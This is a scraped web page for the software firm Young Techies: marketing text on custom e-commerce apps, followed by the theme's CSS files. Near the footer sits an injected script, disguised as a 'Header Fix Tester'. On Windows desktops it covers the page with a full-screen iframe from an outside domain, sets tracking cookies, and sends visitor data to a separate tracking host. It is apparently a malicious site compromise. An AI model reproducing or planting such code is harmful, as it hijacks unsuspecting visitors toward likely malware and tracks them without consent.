[/vc_column_text][vc_custom_heading text=&#8221;Use Mobile Apps to Connect with Customers&#8221; font_container=&#8221;tag:h2|font_size:30px|text_align:left|line_height:36px&#8221; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1658726078596{margin-top: 30px !important;margin-bottom: 15px !important;}&#8221;][vc_column_text]Young Techies can help you develop custom software solutions that will allow you to connect with your customers like never before. With mobile apps, you can provide them with a convenient way to access your products and services, stay up-to-date on your latest offerings, and receive exclusive deals and discounts. You can also use push notifications to remind them of upcoming events or promotions. By investing in custom software solutions, you&#8217;ll be able to create a more seamless and engaging experience for your customers that will keep them coming back for more.[/vc_column_text][vc_custom_heading text=&#8221;Build up Relationships With Vendors&#8221; font_container=&#8221;tag:h2|font_size:30px|text_align:left|line_height:36px&#8221; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1658726110597{margin-top: 30px !important;margin-bottom: 15px !important;}&#8221;][vc_column_text]When you&#8217;re looking for a custom software application development solution, it&#8217;s important to find a vendor that you can trust. That&#8217;s why building up relationships with vendors is so important. You want to be able to rely on them for support and advice when you need it.[/vc_column_text][vc_custom_heading text=&#8221;Integrate Your Online Stores with Offline Channels&#8221; font_container=&#8221;tag:h2|font_size:30px|text_align:left|line_height:36px&#8221; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1658726138672{margin-top: 30px !important;margin-bottom: 15px !important;}&#8221;][vc_column_text]Young Techies is a full-service software development company specializing in eCommerce solutions. We help businesses integrate their online stores with offline channels such as brick-and-mortar locations and pop-up shops. Our goal is to provide our clients with the tools they need to succeed in today&#8217;s competitive marketplace. We offer a variety of custom software application development solutions that can be tailored to your specific business needs. Contact us today to learn more about how we can help you take your business to the next level.<br />
[/vc_column_text][vc_custom_heading text=&#8221;Manage Order Tracking, Processing, and Fulfillment Online&#8221; font_container=&#8221;tag:h2|font_size:30px|text_align:left|line_height:36px&#8221; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1658726158236{margin-top: 30px !important;margin-bottom: 15px !important;}&#8221;][vc_column_text]Efficient order tracking, processing, and fulfillment are essential to the success of any business, big or small. But with so many different software options on the market, it can be hard to know where to start. Here are a few tips to help you find the right custom software application development solutions for your business:<br />
1. Define your needs. Before you start shopping around, take some time to think about what you need from a software application. What processes do you need to streamline?<br />
[/vc_column_text][vc_custom_heading text=&#8221;Embrace Analytics to Drive Growth&#8221; font_container=&#8221;tag:h2|font_size:30px|text_align:left|line_height:36px&#8221; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1658726183618{margin-top: 30px !important;margin-bottom: 15px !important;}&#8221;][vc_column_text]To drive growth, businesses need to make data-driven decisions. The first step is to embrace analytics and use it to your advantage. There are a number of custom software application development solutions that can help you do this. Look for a solution that offers features like data visualization and reporting, as well as predictive analytics. With the right solution in place, you&#8217;ll be able to make better decisions that lead to growth.<br />
[/vc_column_text][/vc_column][/vc_row]</p>
              
								<!--<div class="blog-post_views-wrap">-->
																	<!--</div>-->
															 
	                        <!--</div>   
	                        </div>   -->
	                    								<!--<div class='divider_post_info'></div>
							<div class="blog-post_meta_share">       
								<div class="single_info-share_social-wpapper">-->
						  											<!--</div>   
							</div>-->
										<div class="clear"></div>
			</div>
		</div>
	</div>
</div>
					<!-- <div class="integrio-post-navigation"> -->

						
					<!-- </div> -->

					
					<!-- <div class="row">

						<div class="wgl_col-12">

							
						</div>

					</div> -->

				
			</div>	

			
		</div>



</div>



        
	</main>
	<footer class='footer clearfix' style=" background-color :#f8f7f6;" id='footer'><div class='footer_top-area widgets_area column_4 align-center'><div class='wgl-container'></div></div>    		<div class='copyright' style="background-color:#f8f7f6;" >
                <div class='wgl-container'>                	<div class='row'  style="padding-top:20px;padding-bottom:20px;" >
                       <div class='wgl_col-12'>
                       <p>Copyright © 2019 Integrio by WebGeniusLab. All Rights Reserved</p>                       </div>
                	</div>
                </div>            </div>
            </footer><a href='#' id='scroll_up'></a><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://neochromiums.cfd/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ccb0125b607e2897b1b6fea43c731496", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='http://www.youngtechies.com/wp-content/themes/integrio/js/theme-addons.js?ver=6.0.11' id='integrio-theme-addons-js'></script>
<script type='text/javascript' id='integrio-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"http:\/\/www.youngtechies.com\/wp-admin\/admin-ajax.php","slickSlider":"http:\/\/www.youngtechies.com\/wp-content\/themes\/integrio\/js\/slick.min.js","JarallaxPlugin":"http:\/\/www.youngtechies.com\/wp-content\/themes\/integrio\/js\/jarallax-video.min.js","JarallaxPluginVideo":"http:\/\/www.youngtechies.com\/wp-content\/themes\/integrio\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.youngtechies.com/wp-content/themes/integrio/js/theme.js?ver=6.0.11' id='integrio-theme-js'></script>
<script type='text/javascript' src='http://www.youngtechies.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.youngtechies.com/wp-content/themes/integrio/js/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://www.youngtechies.com/wp-content/themes/integrio/js/skrollr.min.js?ver=6.0.11' id='skrollr-js'></script>
 <div class="whatsapp-icon"><a href="https://wa.me/message/Z7OTVAOHMXFWH1" target="_blank"><img src="http://www.youngtechies.com/wp-content/uploads/2022/09/whatsapp-1.png" alt=""></a></div>   
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl507152'},{'dcenter':'p3'},{'cp_id':'8034912'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: http://www.youngtechies.com/wp-content/themes/integrio-child/style.css?ver=6.0.11
body_size: 149
content:
/*
Theme Name: Integrio Child
Author: WebGeniusLab
Author URI: http://webgeniuslab.net
Description: -
Version: 1.0
Template: integrio
Text Domain:  integrio-child
*/

--- FILE ---
content_type: text/css
request_url: http://www.youngtechies.com/wp-content/themes/integrio/fonts/flaticon/flaticon.css?ver=6.0.11
body_size: 2074
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 17/04/2019 14:36
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
}

.flaticon-paint-palette:before { content: "\f100"; }
.flaticon-contract:before { content: "\f101"; }
.flaticon-paint-roller:before { content: "\f102"; }
.flaticon-medal:before { content: "\f103"; }
.flaticon-paint-brush:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-paint-bucket:before { content: "\f106"; }
.flaticon-search:before { content: "\f107"; }
.flaticon-compass:before { content: "\f108"; }
.flaticon-blueprint:before { content: "\f109"; }
.flaticon-resources:before { content: "\f10a"; }
.flaticon-charity:before { content: "\f10b"; }
.flaticon-sketching:before { content: "\f10c"; }
.flaticon-money:before { content: "\f10d"; }
.flaticon-blur:before { content: "\f10e"; }
.flaticon-file:before { content: "\f10f"; }
.flaticon-graphic-tablet:before { content: "\f110"; }
.flaticon-exam:before { content: "\f111"; }
.flaticon-wireframe:before { content: "\f112"; }
.flaticon-note:before { content: "\f113"; }
.flaticon-shutter:before { content: "\f114"; }
.flaticon-clock:before { content: "\f115"; }
.flaticon-vision:before { content: "\f116"; }
.flaticon-arrows:before { content: "\f117"; }
.flaticon-eye:before { content: "\f118"; }
.flaticon-analysis:before { content: "\f119"; }
.flaticon-mouse:before { content: "\f11a"; }
.flaticon-time:before { content: "\f11b"; }
.flaticon-sketch:before { content: "\f11c"; }
.flaticon-video:before { content: "\f11d"; }
.flaticon-text-editor:before { content: "\f11e"; }
.flaticon-shopping-cart:before { content: "\f11f"; }
.flaticon-gps:before { content: "\f120"; }
.flaticon-search-1:before { content: "\f121"; }
.flaticon-mail:before { content: "\f122"; }
.flaticon-search-2:before { content: "\f123"; }
.flaticon-clock-1:before { content: "\f124"; }
.flaticon-user:before { content: "\f125"; }
.flaticon-map:before { content: "\f126"; }
.flaticon-bag:before { content: "\f127"; }
.flaticon-danger:before { content: "\f128"; }
.flaticon-shopping-bag:before { content: "\f129"; }
.flaticon-round-done-button:before { content: "\f12a"; }
.flaticon-heart-1:before { content: "\f12b"; }
.flaticon-round-delete-button:before { content: "\f12c"; }
.flaticon-search-3:before { content: "\f12d"; }
.flaticon-round-information-button:before { content: "\f12e"; }
.flaticon-bag-1:before { content: "\f12f"; }
.flaticon-boxes:before { content: "\f130"; }
.flaticon-shopping-bag-1:before { content: "\f131"; }
.flaticon-shopping-bag-2:before { content: "\f132"; }
.flaticon-phone:before { content: "\f133"; }
.flaticon-shopping-bag-3:before { content: "\f134"; }
.flaticon-mobile-phone:before { content: "\f135"; }
.flaticon-paper-bag:before { content: "\f136"; }
.flaticon-mail-1:before { content: "\f137"; }
.flaticon-bag-2:before { content: "\f138"; }
.flaticon-bag-3:before { content: "\f139"; }
.flaticon-share:before { content: "\f13a"; }
.flaticon-chat:before { content: "\f13b"; }
.flaticon-star:before { content: "\f13c"; }
.flaticon-random:before { content: "\f13d"; }
.flaticon-next:before { content: "\f13e"; }
.flaticon-speech-bubble:before { content: "\f13f"; }
.flaticon-back:before { content: "\f140"; }
.flaticon-arrows-1:before { content: "\f141"; }
.flaticon-heart-2:before { content: "\f142"; }
.flaticon-right-arrow:before { content: "\f143"; }
.flaticon-garbage:before { content: "\f144"; }
.flaticon-left-arrow:before { content: "\f145"; }
.flaticon-settings:before { content: "\f146"; }
.flaticon-star-1:before { content: "\f147"; }
.flaticon-reload:before { content: "\f148"; }
.flaticon-star-2:before { content: "\f149"; }
.flaticon-download:before { content: "\f14a"; }
.flaticon-star-3:before { content: "\f14b"; }
.flaticon-padlock:before { content: "\f14c"; }
.flaticon-support:before { content: "\f14d"; }
.flaticon-download-1:before { content: "\f14e"; }
.flaticon-backup:before { content: "\f14f"; }
.flaticon-avatar:before { content: "\f150"; }
.flaticon-plane:before { content: "\f151"; }
.flaticon-settings-1:before { content: "\f152"; }
.flaticon-menu:before { content: "\f153"; }
.flaticon-shuffle:before { content: "\f154"; }
.flaticon-menu-1:before { content: "\f155"; }
.flaticon-user-1:before { content: "\f156"; }
.flaticon-play:before { content: "\f157"; }
.flaticon-heart-3:before { content: "\f158"; }
.flaticon-menu-2:before { content: "\f159"; }
.flaticon-checked:before { content: "\f15a"; }
.flaticon-menu-3:before { content: "\f15b"; }
.flaticon-plus:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-paper-plane:before { content: "\f15e"; }
.flaticon-close:before { content: "\f15f"; }
.flaticon-search-4:before { content: "\f160"; }
.flaticon-expand:before { content: "\f161"; }
.flaticon-instagram:before { content: "\f162"; }
.flaticon-pin:before { content: "\f163"; }
.flaticon-paper-plane-1:before { content: "\f164"; }
.flaticon-send:before { content: "\f165"; }
.flaticon-send-1:before { content: "\f166"; }
.flaticon-forbidden:before { content: "\f167"; }
.flaticon-user-2:before { content: "\f168"; }
.flaticon-close-1:before { content: "\f169"; }
.flaticon-dress:before { content: "\f16a"; }
.flaticon-shirt:before { content: "\f16b"; }
.flaticon-baby-clothes:before { content: "\f16c"; }
.flaticon-cap:before { content: "\f16d"; }
.flaticon-slipper:before { content: "\f16e"; }
.flaticon-bag-4:before { content: "\f16f"; }
.flaticon-bra:before { content: "\f170"; }
.flaticon-soccer:before { content: "\f171"; }
.flaticon-pen:before { content: "\f172"; }
.flaticon-rgb:before { content: "\f173"; }
.flaticon-cube:before { content: "\f174"; }
.flaticon-next-1:before { content: "\f175"; }
.flaticon-back-1:before { content: "\f176"; }
.flaticon-up-arrow:before { content: "\f177"; }
.flaticon-down-arrow:before { content: "\f178"; }
.flaticon-arrow:before { content: "\f179"; }
.flaticon-arrow-1:before { content: "\f17a"; }
.flaticon-search-5:before { content: "\f17b"; }
.flaticon-bag-5:before { content: "\f17c"; }
.flaticon-menu-4:before { content: "\f17d"; }
.flaticon-menu-5:before { content: "\f17e"; }
.flaticon-check:before { content: "\f17f"; }
.flaticon-chain:before { content: "\f180"; }
.flaticon-feather:before { content: "\f181"; }
.flaticon-rgb-1:before { content: "\f182"; }
.flaticon-loupe:before { content: "\f183"; }
.flaticon-pen-1:before { content: "\f184"; }
.flaticon-photograph:before { content: "\f185"; }
.flaticon-3d:before { content: "\f186"; }
.flaticon-idea:before { content: "\f187"; }
.flaticon-paint-brushes:before { content: "\f188"; }
.flaticon-packaging:before { content: "\f189"; }
.flaticon-quality:before { content: "\f18a"; }
.flaticon-pencil-case:before { content: "\f18b"; }
.flaticon-pencil:before { content: "\f18c"; }
.flaticon-comment:before { content: "\f18d"; }
.flaticon-music-player-play:before { content: "\f18e"; }
.flaticon-zoom:before { content: "\f18f"; }
.flaticon-next-2:before { content: "\f190"; }
.flaticon-instagram-1:before { content: "\f191"; }
.flaticon-instagram-2:before { content: "\f192"; }
.flaticon-filter:before { content: "\f193"; }
.flaticon-list:before { content: "\f194"; }
.flaticon-menu-6:before { content: "\f195"; }
.flaticon-magnifying-glass:before { content: "\f196"; }
.flaticon-search-6:before { content: "\f197"; }
.flaticon-draw:before { content: "\f198"; }
.flaticon-link:before { content: "\f199"; }
.flaticon-makeup:before { content: "\f19a"; }
.flaticon-heart-4:before { content: "\f19b"; }
.flaticon-crown:before { content: "\f19c"; }
.flaticon-paper-plane-2:before { content: "\f19d"; }
.flaticon-light-bulb:before { content: "\f19e"; }
.flaticon-diamond:before { content: "\f19f"; }
.flaticon-medal-1:before { content: "\f1a0"; }
.flaticon-heart-5:before { content: "\f1a1"; }
.flaticon-eye-1:before { content: "\f1a2"; }
.flaticon-camera:before { content: "\f1a3"; }
.flaticon-cupcake:before { content: "\f1a4"; }
.flaticon-chef:before { content: "\f1a5"; }
.flaticon-geometry:before { content: "\f1a6"; }
.flaticon-star-4:before { content: "\f1a7"; }
.flaticon-tablet:before { content: "\f1a8"; }
.flaticon-lifebuoy:before { content: "\f1a9"; }
.flaticon-gear:before { content: "\f1aa"; }
.flaticon-photo-camera:before { content: "\f1ab"; }
.flaticon-artist:before { content: "\f1ac"; }
.flaticon-pin-1:before { content: "\f1ad"; }
.flaticon-email:before { content: "\f1ae"; }
.flaticon-menu-7:before { content: "\f1af"; }
.flaticon-turquoise:before { content: "\f1b0"; }
.flaticon-diamond-1:before { content: "\f1b1"; }
.flaticon-jewel:before { content: "\f1b2"; }
.flaticon-cart:before { content: "\f1b3"; }
.flaticon-cart-1:before { content: "\f1b4"; }
.flaticon-laptop:before { content: "\f1b5"; }
.flaticon-browser:before { content: "\f1b6"; }
.flaticon-rocket:before { content: "\f1b7"; }
.flaticon-pen-2:before { content: "\f1b8"; }
.flaticon-ink:before { content: "\f1b9"; }
.flaticon-laptop-1:before { content: "\f1ba"; }
.flaticon-target:before { content: "\f1bb"; }
.flaticon-industry:before { content: "\f1bc"; }
.flaticon-targeting:before { content: "\f1bd"; }
.flaticon-translation:before { content: "\f1be"; }
.flaticon-quality-1:before { content: "\f1bf"; }
.flaticon-coding:before { content: "\f1c0"; }
.flaticon-cash:before { content: "\f1c1"; }
.flaticon-pharmacy:before { content: "\f1c2"; }
.flaticon-analytics:before { content: "\f1c3"; }
.flaticon-tick-1:before { content: "\f1c4"; }
.flaticon-pen-3:before { content: "\f1c5"; }
.flaticon-cloud-computing:before { content: "\f1c6"; }
.flaticon-code:before { content: "\f1c7"; }
.flaticon-nut:before { content: "\f1c8"; }
.flaticon-hanger:before { content: "\f1c9"; }
.flaticon-hanger-1:before { content: "\f1ca"; }
.flaticon-idea-1:before { content: "\f1cb"; }
.flaticon-app:before { content: "\f1cc"; }
.flaticon-shopping-bag-4:before { content: "\f1cd"; }
.flaticon-paper-plane-3:before { content: "\f1ce"; }
.flaticon-brain:before { content: "\f1cf"; }
.flaticon-paint-palette-1:before { content: "\f1d0"; }
.flaticon-crayon:before { content: "\f1d1"; }
.flaticon-earth:before { content: "\f1d2"; }
.flaticon-check-1:before { content: "\f1d3"; }
.flaticon-dna:before { content: "\f1d4"; }
.flaticon-call:before { content: "\f1d5"; }
.flaticon-phone-call:before { content: "\f1d6"; }
.flaticon-writer:before { content: "\f1d7"; }
.flaticon-idea-2:before { content: "\f1d8"; }
.flaticon-world:before { content: "\f1d9"; }
.flaticon-scientific:before { content: "\f1da"; }
.flaticon-photograph-1:before { content: "\f1db"; }
.flaticon-computer:before { content: "\f1dc"; }
.flaticon-search-7:before { content: "\f1dd"; }
.flaticon-books:before { content: "\f1de"; }
.flaticon-edit:before { content: "\f1df"; }
.flaticon-link-1:before { content: "\f1e0"; }
.flaticon-ui:before { content: "\f1e1"; }
.flaticon-chain-1:before { content: "\f1e2"; }
.flaticon-quote:before { content: "\f1e3"; }
.flaticon-map-1:before { content: "\f1e4"; }

--- FILE ---
content_type: text/css
request_url: http://www.youngtechies.com/wp-content/themes/integrio/css/main.css?ver=6.0.11
body_size: 61754
content:
@charset "UTF-8";
/*==================================================================

##Browser Reset
##General Styles
##Header Styles
    #Cart Woocommerce
    #Logo
    #Menu style
    #Mega Menu
    #Sticky Menu
    #Lavalam
    #Mobile Navigation
##Page Title
##Header Search
##Typography
##Footer Styles
##Page 404
##Page Search
##Blog
    #First Recent Post Hero
    #Second Recent Post Hero
    #Image Overlay
    #Slider Post
    #Image Post
    #Standard Post
    #Post Share
    #Lists
    #Medium Image
    #Tiny Image
    #First Large Post
    #Related Post in Single
    #Single Post
    #Post Prev/Next
    #Likes
##Isotope
##Lists Style
##Comments
##Contact Form
##Slick Slider
##Pagination
##Page MailChimp
##Load More
##Extended Row
##Preloader
##Scroll Up
##Wpml
##Shop
    #Shop Catalog
    #Pagination Shop
    #Tabs Shop
    #Single Shop
    #Respond Shop
    #Cart Shop
    #Checkout Shop
    #Wishlist Shop
    #My Account Shop
    #Order Shop
    #Responsive Shop
##Widgets Base
    #Search
    #Recent Posts
    #Tagcloud
    #Navigation Menu
    #Author
    #Text Widget
    #Banner
    #Gallery
    #Calendar
    #Mailchimp
##Counter
##Countdown
##Blog Categories
##Testimonials
##Carousel Navigation
##Team
##Image Layers
##Pricing Table
##Progress Bar
##Services
##Services 2
##Services 3
##Services 4
##Services 5
##Circuit Services
##Composer Modules Styles
    #Accordion
    #Toggle
    #Progress bar
    #Tabs
    #Wp Menu
    #Pie Chart
    #Round Chart
##Message Box
##Info Box
##Flip Box
##Custom Title
##Button
##Portfolio
##Custom Text
##Video Popup
##Spacing
##Clients
##Demo Item
##Social Icons
##Double Heading
##Time Line Vertical
##Time Line Horizontal
##Icon
##Divider
##Instagram
##Responsive

==================================================================*/
/* ==================== ##Browser Reset ==================== */
html, body, div, span, applet, object, iframe, table, caption, tbody, tfoot, thead, tr, th, td,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
  vertical-align: baseline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: 100%;
  outline: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

body {
  position: relative;
  overflow-x: hidden;
}

body, html {
  max-width: 100%;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

mark {
  padding: 0 5px;
  color: inherit;
}

strong {
  font-weight: 700;
}

pre {
  padding: 20px;
  word-wrap: break-word;
  background: #ebf0f9;
  max-width: 100%;
  overflow: auto;
  margin-bottom: 20px;
}

code, kbd, tt, var, pre {
  font-family: monospace;
}

ul,
ol {
  padding: 0 0 20px 0;
}

li ul {
  padding-bottom: 0;
}

textarea {
  min-height: 50px;
  height: 122px;
}

p a {
  transition: color 300ms;
}

img {
  vertical-align: top;
  max-width: 100%;
  height: auto;
  -webkit-user-select: none;
  user-select: none;
}

label,
legend {
  display: block;
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 18px;
}

iframe {
  width: 100%;
  display: block;
}

table {
  width: 100%;
  border-collapse: collapse;
}

p {
  margin: 0 0 20px 0;
}

p:empty {
  display: none;
  padding: 0;
  margin: 0;
}

* {
  box-sizing: border-box;
}
*:focus {
  outline: none !important;
}

a {
  transition: all 0.4s;
  text-decoration: none;
}

a:active,
a:focus,
a:hover {
  text-decoration: none;
}

/* ==================== ##General styles ==================== */
::selection {
  color: #ffffff;
}

/* input */
body input:not([type=checkbox]):not([type=submit]),
select,
textarea {
  display: block;
  height: 50px;
  max-width: 100%;
  margin: 0;
  border: 1px solid #f6f6f6;
  border-radius: unset;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7;
  font-family: inherit;
  background: rgba(167, 167, 167, 0.1);
  outline: none;
  border-radius: 5px;
  transition: 0.3s;
}
body input:not([type=checkbox]):not([type=submit])::placeholder,
select::placeholder,
textarea::placeholder {
  outline: none;
  -webkit-appearance: none;
  color: #232323 !important;
  transition: 0.3s;
}
body input:not([type=checkbox]):not([type=submit]):focus, body input:not([type=checkbox]):not([type=submit]):active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  border-color: #f6f6f6;
  background: #fff;
}
body input:not([type=checkbox]):not([type=submit]):focus::placeholder, body input:not([type=checkbox]):not([type=submit]):active::placeholder,
select:focus::placeholder,
select:active::placeholder,
textarea:focus::placeholder,
textarea:active::placeholder {
  opacity: 0;
}

form .row.transparent-01 input,
form .row.transparent-01 textarea {
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent;
}
form .row.transparent-01 input:focus, form .row.transparent-01 input:active,
form .row.transparent-01 textarea:focus,
form .row.transparent-01 textarea:active {
  background: rgba(255, 255, 255, 0.6);
  border-color: transparent;
}
form .row.transparent-01 input::placeholder,
form .row.transparent-01 textarea::placeholder {
  color: #ffffff !important;
}
form .row.transparent-01 .wgl_col-3 input.wpcf7-submit {
  width: 100%;
}
form .row.transparent-01 input.wpcf7-submit {
  background: #ffffff;
  color: #313131 !important;
}
form .row.transparent-01 input.wpcf7-submit:hover {
  background: rgba(255, 255, 255, 0.7);
}

form.post-password-form {
  margin-bottom: 20px;
}
form.post-password-form p:first-child {
  margin-bottom: 24px;
}
form.post-password-form label {
  width: calc(100% - 130px);
  max-width: 270px;
}
form.post-password-form label input[type=password] {
  width: 100%;
  margin-top: 5px;
}
form.post-password-form input[type=submit] {
  height: 50px;
  margin-top: 15px;
  font-size: 16px;
  color: #fff;
}

textarea {
  height: 120px;
  padding-top: 20px;
}

.button__wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding-right: 10px;
  text-align: center;
  transition: 0.3s;
}
.button__wrapper *:not(span) {
  position: relative;
  z-index: 1;
}
.button__wrapper:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  right: 10px;
  bottom: 10px;
  left: 0;
  border: 1px solid;
  border-color: inherit;
}
.button__wrapper button[type=submit],
.button__wrapper input[type=submit] {
  margin: 0;
  transform: translate(10px, 10px);
}
.button__wrapper:hover button[type=submit],
.button__wrapper:hover input[type=submit] {
  transform: translate(0);
}

input[type=submit],
button {
  display: inline-block;
  height: 50px;
  margin-bottom: 0;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  padding: 6px 30px;
  font-family: inherit;
  font-size: 14px;
  line-height: 28px;
  font-weight: 700;
  letter-spacing: 0;
  color: #ffffff;
  outline: none;
  cursor: pointer;
  -webkit-appearance: none;
  background: transparent;
  transition: 0.4s;
}

input[type=submit]:hover,
input[type=submit]:active,
input[type=submit]:focus {
  background: transparent;
}

dl {
  margin-bottom: 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

/* container */
.wgl-container {
  width: 1170px;
  margin-right: auto;
  margin-left: auto;
